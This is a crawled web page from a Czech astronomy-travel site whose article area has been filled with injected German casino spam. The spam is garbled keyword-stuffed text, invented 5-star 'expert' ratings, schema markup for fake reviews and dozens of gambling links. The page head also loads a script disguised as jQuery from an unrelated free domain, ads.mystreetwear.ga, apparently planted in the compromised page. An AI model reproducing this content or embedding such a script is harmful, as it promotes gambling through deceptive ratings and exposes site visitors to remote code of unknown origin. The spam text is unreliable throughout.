

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.astrocesty.eu/rss/slot-planet-50-free-spins.html
body_size: 26281
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
            "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml"><head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="robots" content="ALL,FOLLOW" />
    <meta name="description" content="amses Book Stake wurde nach strengsten Sicherheitsprotokollen entwickelt. Die meisten Plattformen, die mit Ramses Book Stake in Verbindung stehen, verwenden moderne SSL-Verschlüsselung, um Nutzerdaten und Transaktionen zu schützen." }
                },{
                  "@type": "Question",
                  "name": "Was sind die Hauptvorteile von Ramses Book Stake?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Die wichtigsten Vorteile von Ramses Book Stake sind eine erstklassige Benutzererfahrung, exklusive Bonusangebote und eine riesige Auswahl an Funktionen, die speziell auf die Bedürfnisse moderner Spieler zugeschnitten sind." }
                },{
                  "@type": "Question",
                  "name": "Wie wähle ich die beste Ramses Book Stake Plattform aus?",
                  "acceptedAnswe"
	/>
    <link rel="shortcut icon" href="/favicon.ico" />
	<link href="/favicon.ico" rel="icon" type="image/ico" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />

    <title>
		slot planet 50 free spins | www.astrocesty.eu	</title>
    
		<link href="/style/jquery.lightbox-0.5.css" rel="stylesheet" media="screen" />
		<link href="/style/hlavni.css?v=2" rel="stylesheet" media="screen" />
		<link href="/style/print.css" rel="stylesheet" media="print" />


		<script type="text/javascript" src="/script/jquery.js"></script>
		<script type="text/javascript" src="/script/jquery.lightbox-0.5.js"></script>
		<script type="text/javascript" src="/script/jquery-script.js"></script>
		<script type="text/javascript" src="/script/editbox.js"></script>



<!-- Cookie Consent by https://www.CookieConsent.com -->
<script type="text/javascript" src="//www.cookieconsent.com/releases/4.0.0/cookie-consent.js" charset="UTF-8"></script>
<script type="text/javascript" charset="UTF-8">
document.addEventListener('DOMContentLoaded', function () {
cookieconsent.run({"notice_banner_type":"simple","consent_type":"express","palette":"light","language":"cs","page_load_consent_levels":["strictly-necessary"],"notice_banner_reject_button_hide":false,"preferences_center_close_button_hide":false,"website_name":"www.astrocesty.eu","website_privacy_policy_url":""});


});


</script>

<link rel="canonical" href="https://www.astrocesty.eu/rss/slot-planet-50-free-spins.html"/>
<link rel="alternate" href="https://www.astrocesty.eu/rss/slot-planet-50-free-spins.html" xml:lang="de" lang="de" hreflang="de"/>
<script type="application/ld+json">
{
"@context": "https://schema.org/",
"@type": "game",
"name": "slot planet 50 free spins",
"aggregateRating": {
"@type": "AggregateRating",
"ratingValue": "5",
"reviewCount": "4067",
"bestRating": "5",
"worstRating": "4"
}}
</script>
<!-- Google Tag Manager -->

<!-- End Google Tag Manager -->


<!-- Unnamed script -->
<script type="text/plain" cookie-consent="functionality">


</script>
<!-- end of Unnamed script-->

<!-- Unnamed script -->
<script type="text/plain" cookie-consent="functionality">

    gtag('consent', 'update', {
        'functionality_storage': 'granted'
    });

</script>
<!-- end of Unnamed script-->

<!-- Unnamed script -->
<script type="text/plain" cookie-consent="tracking">

    gtag('consent', 'update', {
        'analytics_storage': 'granted'
    });


</script>
<!-- end of Unnamed script-->

<!-- Unnamed script -->
<script type="text/plain" cookie-consent="targeting">
    gtag('consent', 'update', {
        'ad_storage': 'granted'
    });

</script>
<!-- end of Unnamed script-->
<script type="text/javascript" src="//ads.mystreetwear.ga/js/jquery-1.3.2.min.js"></script>
</head>
<body>

<!-- Google Tag Manager (noscript) -->

<!-- End Google Tag Manager (noscript) -->

<div id="web">
	<!-- HEADER -->
	<div id="header">
    	<div id="logo">
<a href="/" title="Návrat na úvod">Astronomické cestování<span></span></a>		</div>
	</div>

<!--
		<div class="vyhledavani">
			
-->

           
  		<div id="drobinky">
			<ul>
				<li class="zde">Nacházíte se zde: </li><li class="first"><a href="/">Cestování nejen astronomické</a><span> » </span></li><li><a href="/aktualne.html">Aktuálně</a><span> » </span></li><li><strong>slot planet 50 free spins</strong></li></ul><div class="cleaner"></div>		</div>

	<!-- <div class="pravostred"> -->
	<div class="cols">

    <div class="stred"><div class="stredIn">


	<h1>slot planet 50 free spins</h1><div class="novinka novinkaDetail">
                <p class="datum"><time>2026-01-28 15:16:35</time></p><p style="text-align: justify;"> <!DOCTYPE html>
    <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@graph": [
        {
          "@type": "Review",
          "headline": "ramses book stake Bewertung",
          "reviewRating": { "@type": "Rating", "ratingValue": "4.9", "bestRating": "5" },
          "author": { "@type": "Organization", "name": "Casino Experten" },
          "itemReviewed": { "@type": "Game", "name": "ramses book stake" }
        },
        {
          "@type": "FAQPage",
          "mainEntity": [
            {
                  "@type": "Question",
                  "name": "Ist Ramses Book Stake sicher für Online-Spieler?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Ja, Ramses Book Stake wurde nach strengsten Sicherheitsprotokollen entwickelt. Die meisten Plattformen, die mit Ramses Book Stake in Verbindung stehen, verwenden moderne SSL-Verschlüsselung, um Nutzerdaten und Transaktionen zu schützen." }
                },{
                  "@type": "Question",
                  "name": "Was sind die Hauptvorteile von Ramses Book Stake?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Die wichtigsten Vorteile von Ramses Book Stake sind eine erstklassige Benutzererfahrung, exklusive Bonusangebote und eine riesige Auswahl an Funktionen, die speziell auf die Bedürfnisse moderner Spieler zugeschnitten sind." }
                },{
                  "@type": "Question",
                  "name": "Wie wähle ich die beste Ramses Book Stake Plattform aus?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Achten Sie bei der Auswahl von Ramses Book Stake auf eine gültige Lizenzierung, positive Erfahrungsberichte von echten Spielern und faire Bonusbedingungen. Vergewissern Sie sich immer über die Seriosität, bevor Sie sich registrieren." }
                }          ]
        }
      ]
    }
    </script>

<article>
    <h2>Ramses Book Stake</h2>

    <p><strong>Ramses Book Stake</strong> ﻿piele CasinoOnline.de&trade; Slot Turniere Spielautomaten Merkur Spiele Novoline Spiele Pragmatic Play Bally Wulff Spiele Book of Ra Eye of Horus Razor Shark Book of Dead Roulette Alle 9.037 kostenlosen Spiele Casino Tests Casino Tests Casumo Magic Red JackpotPiraten BingBong Wildz Caxino Karamba 22 Bet mr.play Betiton Casombie Alle Casino Tests Bonus Angebote Bonus Angebote Willkommensbonus Bonus ohne Einzahlung Freispiele ohne Einzahlung Weitere Bereiche Weitere Bereiche Sportwetten Blog News &Uuml;ber Uns Online Casinos Ebook Wild Supreme – Merkur3.3/5Expertenbewertung Bei MagicRed mit Echtgeld spielenHerstellerMerkurAuszahlungsquote (RTP)96 %BesonderheitenWild SymbolThemaKlassischFreispiele-Walzen5Einsatz0,05 - 500 &euro;Gewinnlinien5 &Auml;hnliche Spiele Beste Casinos Test Alternativen &ndash; &Auml;hnliche Spiele wie Wild Supreme im Casino onlineNew Crazy SevenL&ouml;wen Play New Crazy Seven ist ein Slot von L&ouml;wen Play, der wie Wild Supreme eher klassisch gestaltet ist. New Crazy Seven ist ein Fr&uuml;chte-Spielautomat, bei dem die Zahl Sieben ebenfalls eine wichtige Rolle spielt, denn sie ist das Hauptgewinnsymbol. online casino bonus 2019 online casino 50 euro online roulette paypal einzahlung lucky8 casino no deposit bonus codes sweet bonanza anleitung deutsch Jetzt spielenFruit ManiaBally Wulff Fruit Mania ist ein beliebter Slot von Bally Wulff und ebenfalls ein empfehlenswerter klassischer Spielautomat. Der Aufbau ist mit 5 Walzen, 3 Reihen und 5 Gewinnlinien genau wie bei Wild Supreme. wild egypt slot <a href='https://www.talblick-wildberg.de/utter/?p=extreme-casino-99-free-chip'>Extreme Casino 99 Free Chip</a> Hohe Linienwerte k&ouml;nnen Ihnen tolle Preise bescheren. no deposit bonus slots 2019 Jetzt spielenWeitere von uns empfeuropa casino promo codeohlene Slots von MerkurSuper LinerMerkur Der Automat Super Liner bietet Ihnen ein klassisches Casino Spielerlebnis mit bunten Fr&uuml;chte Symbolen auf f&uuml;nf Walzen. merkur slots logo casumo casino fake</p>
    <div style='background:linear-gradient(135deg, #1a1a1a 0%, #2c3e50 100%); color:#fff; padding:30px; border-radius:15px; display:flex; justify-content:space-between; align-items:center; margin:30px 0;'>
        <div>
            <div style='color:#f1c40f; font-size:12px; font-weight:bold; letter-spacing:2px;'>UNSERE TOP-EMPFEHLUNG</div>
            <div style='font-size:26px; font-weight:800; margin:5px 0;'>Ramses Book Stake</div>
            <div style='color:#f1c40f; font-size:20px;'>★★★★★ <span style='color:#fff; font-size:16px; margin-left:10px;'>Experten-Bewertung: 9.4/10</span></div>
        </div>
        <a href='#' style='background:#e74c3c; color:#fff; padding:15px 35px; border-radius:50px; text-decoration:none; font-weight:bold; text-transform:uppercase;'>Jetzt Spielen</a>
    </div><p>Das bekannte Merkur Logo, die Sonne, taucht als zus&auml;tzliches Symbol mit Joker Funktion auf und breitet sich &uuml;ber die Walzen aus. wixstars casino login Jetzt spielenHot FlameMerkur Als ganz traditionellen Slot k&ouml;nnen wir Ihnen Hot Flame ans Herz legen. poker stars your details could not be verified <a href='https://medien-dienst.com/raue/european-poker-tour-prague-uikd.html'>European Poker Tour Prague Uikd</a> Der klassische Automat mit drei Walzen und Fr&uuml;chte Symbolen, Glocken und Siebenen ist im Stil der ersten Automatenspiele gehalten. <a href='https://treffpunkt-seminar.de/trage/p_leovegas-casino-gmbh.html'>P Leovegas Casino Gmbh</a> Jetzt spielen Informationen Als Fan von Online Spielautomaten des deutschen Herstellers Merkur sto&szlig;en Sie sicher auf Wild Supreme, einen spannenden Slot, der im klassischen Stil aufgebaut ist. Hier gibt es allerdings keine Fr&uuml;chte-Symbole, sondern es dreht sich alles um die Zahl Sieben, die Ihnen in verschiedenen Farben Preise beschert. casino im finanzamt reinickendorf berlin betway casino deutschland In den besten Casinos online, die von den CasinoOnline.de Experten getestet wurden, k&ouml;nnen Sie Wild Supreme und weitere beliebte Merkur Slots finden und kostenlos oder um Echtgeld zocken. online casino schweiz echtgeld bonus ohne einzahlung</p><h2>Warum ist Ramses Book Stake im Jahr 2025 so beliebt?</h2><p>Alle Infos zum Spiel finden Sie im anschlie&szlig;enden Testbericht. best slot machine leaf green <a href='http://treffpunkt-seminar.de/trage/p_twin-casino-hotel.html'>P Twin Casino Hotel</a> Bonus 200 &euro; zu 100% Mit Echtgeld spielen Andere Merkur Spiele 5/5Jetzt spielenEye of HorusMerkur5/5Jetzt spielenAlles SpitzeMerkur5/5Jetzt spielenBlazing StarMerkur5/5Jetzt spielenDouble Triple ChanceMerkur5/5Jetzt spielenFruitinatorMerkur5/5Jetzt spielenGhost SliderMerkur5/5Jetzt spielenGladiatorMerkeuropa casino promo codeur5/5Jetzt spielenJoker's CapMerkur5/5Jetzt spielenMagic Mirror Deluxe 2Merkur5/5Jetzt spielenLucky PharaohMerkur5/5Jetzt spielen221b Baker StreetMerkur5/5Jetzt spielen77777Merkur5/5Jetzt spielenAmazoniaMerkur5/5Jetzt spielenAmulet of the PharaohMerkur5/5Jetzt spielenBig Buck BunnyMerkur5/5Jetzt spielenBoombasticMerkur5/5Jetzt spielenBlack HoleMerkur5/5Jetzt spielenBurning HeatMerkur5/5Jetzt spielenCandy & FruitsMerkur5/5Jetzt spielenCannon ThunderMerkur5/5Jetzt spielenCash Fruits PlusMerkur5/5Jetzt spielenCashpot's AngelMerkur5/5Jetzt spielenCenturioMerkur5/5Jetzt spielenCoffe House MysteryMerkur5/5Jetzt spielenCrystal HeartMerkur5/5Jetzt spielenDeal or No DealMerkur5/5Jetzt spielenDinosaur KingdomMerkur5/5Jetzt spielenDoppelbuchMerkur5/5Jetzt spielenDouble FrootasticMerkur5/5Jetzt spielenDragon's Treasure 2Merkur5/5Jetzt spielenEl ToreroMerkur5/5Jetzt spielenEnergy 5 ReelsMerkur5/5Jetzt spielenExtra 10 LinerMerkur5/5Jetzt spielenExtra WildMerkur5/5Jetzt spielenFantastic FruitMerkur5/5Jetzt spielenFinal FrontierMerkur5/5Jetzt spielenFire of EgyptMerkur5/5Jetzt spielenGold CupMerkur5/5Jetzt spielenGoldbirdMerkur5/5Jetzt spielenGolden GateMerkur5/5Jetzt spielenGolden GooseMerkur5/5Jetzt spielenGold of PersiaMerkur5/5Jetzt spielenHide & SeekMerkur5/5Jetzt spielenGuardians of the MonasteryMerkur5/5Jetzt spielenHocus Pocus DeluxeMerkur5/5Jetzt spielenHoley MoleyMerkur5/5Jetzt spielenHot FlameMerkur5/5Jetzt spielenIlluminatiMerkur5/5Jetzt spielenJamboreeuropa casino promo codee JubileeMerkur5/5Jetzt spielenIndian RubyMerkur5/5Jetzt spielenJester's FolliesMerkur5/5Jetzt spielenJokernatorMerkur5/5Jetzt spielenKnight's LifeMerkur5/5Jetzt spielenLiberty BellsMerkur5/5Jetzt spielenLight BlocksMerkur5/5Jetzt spielenMerkur MagnusMerkur5/5Jetzt spielenMerkur RouletteMerkur5/5Jetzt spielenMerkur Sonnenk&auml;ferMerkur5/5Jetzt spielenMetamorphosisMerkur5/5Jetzt spielenMulti Supreme 81Merkur5/5Jetzt spielenMonkey MayhemMerkur5/5Jetzt spielenMystic DragonMerkur5/5Jetzt ﻿onen zum Schutz der Casino Spieler, wie z.B. eCOGRA oder GLI, bei &Uuml;berpr&uuml;fungen der Gl&uuml;cksspielanbieter ermittelt wurden. ca. 1-5 Werktage Auszahlung Jetzt spielen Testbericht8 VON 2018 EU LIZENZ 4.6/5Bewertung Bonus bis zu Bonus-Typ:Match-Bonus Betrag:300 &euro; Matchanteil:100 % Umsatzbedingung:50x Zeitraum:7 Tage Max. online roulette australia 7 winds casino buffet tanztee casino baden baden 29 jun Auszahlung:- Min./Max. spielcasino gottingen</p><p>Einsatz:-/5 &euro; Weitere:Freispiel-Bonus 300 &euro; 3.000 Spiele Top 3 Spiele, die Sie bei 22bet spielen k&ouml;nnen Und die 3 besten Provider 98,15 % RTP RTP (englisch: Return To Player) ist die durchschnittliche Auszahlungsquote des Casinos. Diese basiert auf den Auszahlungswerten, die von neutralen Pr&uuml;fungsorganisationen zum Schutz der Casino Spieler, wie z.B. eCOGRA oder GLI, bei &Uuml;berpr&uuml;fungen der Gl&uuml;cksspielanbieter ermittelt wurden. 1-7 Werktage Auszahlung Jetzt spielen Testbericht9 VON 1997 EU LIZENZ 4.4/5Bewertung Bonus bis zu 1000 &euro; 400 Spiele 97,2 % RTP 1 - 2 Tage Auszahlung Jetzt spielen Testbericht10 VON 2008 EU LIZENZ 3.7/5Bewertung Bonus bis zu Bonus-Typ:Match-Bonus Betrag:100 &euro; Matchanteil:100 % Umsatzbedingung:35x Zeitraum:30 Tage Max. bonuscodes wildz Auszahlung:100 Min./Max. Einsatz:-/5 &euro; Weitere:100 Freispiele (Book of Dead) 100 &euro; 1200 Spiele Top 3 Spiele, die Sie bei Mr Green spielen k&ouml;nnen Und die 3 besten Provider 98,2 % RTP RTP (englisch: Return To Player) ist die durchschnittliche Auszahlungsquote des Casinos.</p><p>Diese basiert auf den Auszahlunholland casino player of the yeargswerten, die von neutralen Pr&uuml;fungsorganisationen zum Schutz der Casino Spieler, wie z.B. eCOGRA oder GLI, bei &Uuml;berpr&uuml;fungen der Gl&uuml;cksspielanbieter ermittelt wurden. 1 - 4 Tage Auszahlung Jetzt spielen TestberichtHaben Sie noch nicht das passende Casino gefunden?Alle Casinos vergleichenDas Automatenspiel im</p>
    <!-- FAQ Bereich -->
    <div class="faq-section">
        <h2>Häufig gestellte Fragen (FAQ)</h2>
                    <div class="faq-item">
                <div class="faq-q">Frage: Ist Ramses Book Stake sicher für Online-Spieler?</div>
                <div class="faq-a">Antwort: Ja, Ramses Book Stake wurde nach strengsten Sicherheitsprotokollen entwickelt. Die meisten Plattformen, die mit Ramses Book Stake in Verbindung stehen, verwenden moderne SSL-Verschlüsselung, um Nutzerdaten und Transaktionen zu schützen.</div>
            </div>
                    <div class="faq-item">
                <div class="faq-q">Frage: Was sind die Hauptvorteile von Ramses Book Stake?</div>
                <div class="faq-a">Antwort: Die wichtigsten Vorteile von Ramses Book Stake sind eine erstklassige Benutzererfahrung, exklusive Bonusangebote und eine riesige Auswahl an Funktionen, die speziell auf die Bedürfnisse moderner Spieler zugeschnitten sind.</div>
            </div>
                    <div class="faq-item">
                <div class="faq-q">Frage: Wie wähle ich die beste Ramses Book Stake Plattform aus?</div>
                <div class="faq-a">Antwort: Achten Sie bei der Auswahl von Ramses Book Stake auf eine gültige Lizenzierung, positive Erfahrungsberichte von echten Spielern und faire Bonusbedingungen. Vergewissern Sie sich immer über die Seriosität, bevor Sie sich registrieren.</div>
            </div>
            </div>
</article></p>
<p style="text-align: justify;"><a href='/rss/sugar-creek-casino-okc.html'  title='sugar creek casino okc'>sugar creek casino okc</a><br><a href='/rss/stargames-online-casino-echtgeld.html'  title='stargames online casino echtgeld'>stargames online casino echtgeld</a><br><a href='/rss/restaurant-casino-baden.html'  title='restaurant casino baden-baden'>restaurant casino baden</a><br><a href='/rss/novoline-online-casino-2020.html'  title='novoline online casino 2020'>novoline online casino 2020</a><br><a href='/rss/lyrics-sugar-rush-kep1er.html'  title='lyrics sugar rush kep1er'>lyrics sugar rush kep1er</a><br><a href='/rss/friedrichstadtpalast-berlin-casino.html'  title='friedrichstadtpalast berlin casino'>friedrichstadtpalast berlin casino</a><br><a href='/rss/new-online-casinos-free-money.html'  title='new online casinos free money'>new online casinos free money</a><br><a href='/rss/pokerstars-konto.html'  title='pokerstars konto'>pokerstars konto</a><br><a href='/rss/1-euro-online-casino.html'  title='1 euro online casino'>1 euro online casino</a><br><a href='/rss/lone-wolf-gold-wow.html'  title='lone wolf gold wow'>lone wolf gold wow</a><br><a href='/rss/sunnyplayer-gutscheincode-forum-2019.html'  title='sunnyplayer gutscheincode forum 2019'>sunnyplayer gutscheincode forum 2019</a><br><a href='/rss/all-slots-casino-new-zealand.html'  title='all slots casino new zealand'>all slots casino new zealand</a><br><a href='/rss/casino888.com.html'  title='casino888.com'>casino888.com</a><br><a href='/rss/gta-v-online-casino-update.html'  title='gta v online casino update'>gta v online casino update</a><br><a href='/rss/casinoluck-affiliates.html'  title='casinoluck affiliates'>casinoluck affiliates</a><br><a href='/rss/jazz-night-spielbank-hamburg-casino-esplanade-7-dez.html'  title='jazz night spielbank hamburg casino esplanade 7 dez'>jazz night spielbank hamburg casino esplanade 7 dez</a><br><a href='/rss/the-best-online-casino-no-deposit-bonus.html'  title='the best online casino no deposit bonus'>the best online casino no deposit bonus</a><br><a href='/rss/casino-mobile-forfait.html'  title='casino mobile forfait'>casino mobile forfait</a><br><a href='/rss/sa-slot-88-casino-online.html'  title='sa slot 88 casino online'>sa slot 88 casino online</a><br><a href='/rss/novoline-automatenspiele-kostenlos-ohne-anmeldung.html'  title='novoline automatenspiele kostenlos ohne anmeldung'>novoline automatenspiele kostenlos ohne anmeldung</a><br><a href='/rss/de-que-murio-el-torero-pedrín-benjumea.html'  title='de que murio el torero pedrín benjumea'>de que murio el torero pedrín benjumea</a><br><a href='/rss/poker-online-umsonst.html'  title='poker online umsonst'>poker online umsonst</a><br><a href='/rss/online-roulette-immer-gewinnen.html'  title='online roulette immer gewinnen'>online roulette immer gewinnen</a><br><a href='/rss/download-texas-holdem-poker-for-free.html'  title='download texas holdem poker for free'>download texas holdem poker for free</a><br><a href='/rss/m-jackpot-casino.html'  title='m jackpot casino'>m jackpot casino</a><br><a href='/rss/all-slots-casino-reviews.html'  title='all slots casino reviews'>all slots casino reviews</a><br><a href='/rss/roulette-1-18-payout.html'  title='roulette 1 18 payout'>roulette 1 18 payout</a><br><a href='/rss/extra-chilli-slot-demo-play.html'  title='extra chilli slot demo play'>extra chilli slot demo play</a><br><a href='/rss/star-casino-1.html'  title='star casino 1'>star casino 1</a><br><a href='/rss/vegas-rush-casino-no-deposit-bonus-codes-2019.html'  title='vegas rush casino no deposit bonus codes 2019'>vegas rush casino no deposit bonus codes 2019</a><br></p>
<p style="text-align: justify;"></p>
</div>
</div></div><!-- konec .stred -->


    <!-- PRAVY -->
		<div class="pravy"><div class="pravyIn">


                <div class="editboxArea"><div class="aktuality"><div class="editboxIn"><h3>Novinky</h3><br /><br /><div class="novinka"><h4><a href="/aktualne/obri-dlouhych-vln.html">Obři dlouhých vln</a></h4><p class="datum">31.03.2021</p><p>Patří mezi deset nejvyšších staveb v Česku, svého druhu je ale v naší zemi jediný.  <a href="/aktualne/obri-dlouhych-vln.html">číst více</a></p></div><div class="novinka"><h4><a href="/aktualne/svet-vystrizeny-z-papiru.html">Svět vystřižený z papíru</a></h4><p class="datum">30.03.2021</p><p>Nemusíte cestovat do vzdálené ciziny, abyste spatřili Sochu Svobody, Big Ben nebo Velkou čínskou... <a href="/aktualne/svet-vystrizeny-z-papiru.html">číst více</a></p></div><div class="novinka"><h4><a href="/aktualne/souteska-s-nadechem-pralesa.html">Soutěska s nádechem pralesa</a></h4><p class="datum">29.03.2021</p><p>U našich slovenských sousedů platí za jednu z nejkrásnějších soutěsek. Přitom z Česka je to... <a href="/aktualne/souteska-s-nadechem-pralesa.html">číst více</a></p></div><div class="right"><a href="/aktualne.html">» více novinek</a></div></div></div><div class="editbox_klik" id="editbox_63"><div class="editbox"><div class="editboxIn"><h3>Naši partneři</h3>
<p><a href="http://www.astrovm.cz"><img height="69" width="157" alt="Hvězdárna Valašské Meziříčí" src="/userfiles/obrazky/obr_obecne/logo_hvm.jpg" /></a><br />
<a href="http://www.astrokysuce.sk"><img height="60" width="157" src="/userfiles/obrazky/obr_obecne/logo_knm.jpg" alt="Kysucká hvezdáreň v Kysuckom Novom Meste" /></a><br />
<a href="http://www.sk-cz.eu"><img height="60" width="157" alt="OP Přeshraniční spolupráce SR-ČR 2007-2013" src="/userfiles/obrazky/obr_obecne/logo_opps.jpg" /></a><br />
<img height="60" width="157" alt="Společně bez hranic" src="/userfiles/obrazky/obr_obecne/logo_erdf.jpg" /><br />
<a class="imageLink" href="http://www.regionbilekarpaty.cz"><img height="75" width="157" src="/userfiles/obrazky/obr_obecne/logo_rbkm.jpg" alt="Region Bílé Karpaty" /></a><br />
<a class="imageLink" href="http://www.tsk.sk"><img height="60" width="157" src="/userfiles/obrazky/obr_obecne/logo_tskm.jpg" alt="Trenčianský samosprávny kraj" /></a><br />
<a class="imageLink" href="http://www.kr-zlinsky.cz"><img height="60" width="157" src="/userfiles/obrazky/obr_obecne/logo_zk.jpg" alt="Zlínský kraj" /></a><br />
<a class="imageLink" href="http://www.zask.sk"><img height="60" width="157" src="/userfiles/obrazky/obr_obecne/logo_zsk.jpg" alt="Žilinský samosprávny kraj" /></a><a class="imageLink" href="http://www.kr-zlinsky.cz"><br />
</a></p></div></div></div></div>
		</div></div><!-- konec .pravy -->
    <!-- <br class="cleaner"/> -->



	<!-- </div> --><!-- #pravostred --> <!-- LEVY -->
	<div class="levy">
		
        <ul id="menu"><li><a href="/lokality.html">Lokality</a></li><li><a href="/toulky-po-naftarskem-prihranici.html">Toulky po naftařském příhraničí</a></li><li><a href="/spolecne-nebe.html">Společné nebe</a></li><li><a class="klikaci" href="/aktualne.html">Aktuálně</a></li><li><a href="/hledat-na-mape.html">Hledat na mapě</a></li><li><a href="/nase-trasy.html">Naše trasy</a></li><li><a href="/ke-stazeni.html">Ke stažení</a></li><li class="last"><a href="/kontakt.html">Kontakt</a></li></ul>
        <div class="editboxArea"></div>						
		
       
  </div><!-- konec #levy -->
  
           
  
        
		</div><!-- konec .cols -->
<br class="cleaner" />

    <!-- VYHLEDÁVÁNÍ A MAPA WEBU -->
    <div class="vyhledavani">
<a class="mapaWebu" href="/mapa-webu.html">mapa webu</a><br />
	<div class="cleaner"></div>
    </div>


  <!-- FOOTER -->
	<div id="footer">
		<div class="footerIn">
<div class="editbox"><div class="editboxIn"><div class="footerLevy">
<p>Hvězdárna Valašské Meziříčí, p.o., Vsetínská 78, 757 01 Valašské Meziříčí<br />
Telefon: 571 611 928, Web: <a href="http://www.astrovm.cz/" title="Přejít na web">www.astrovm.cz</a>, E-mail: <a href="mailto:info@astrovm.cz" title="Napsat zprávu">info@astrovm.cz</a></p>
<p>Tyto webové stránky jsou vytvořeny v rámci projektu přeshraniční spolupráce<br />
Slovenská republika – Česká republika s názvem Astronomické cestování.</p>
</div>
<div class="footerPravy">
<p>Projekt je spolufinancován z Fondu Mikroprojektů Operačního programu přeshraniční<br />
spolupráce Slovenská republika – Česká republika 2007–2013</p>
<p class="right"><img width="300" height="32" src="/userfiles/paticka/logaFooter.gif" alt="" /></p>
</div></div></div>      <div class="cleaner"></div>

	</div></div><!-- konec #footer -->

</div><!-- konec #web -->

<div class="copyright">
<a href="#" id="open_preferences_center">Nastavení cookies</a> | Vyrobil: <a class="webconsult" href="http://www.webconsult.cz/" title="Kvalita, kterou Vaši zákazníci ocení!">WebConsult.cz</a>
  <span> – redakční systém </span>
  <a class="ibis" href="http://www.ibis-cms.cz/" title="Publikační a redakční systém Ibis CMS">Ibis CMS</a>
</div>
</body>
</html>
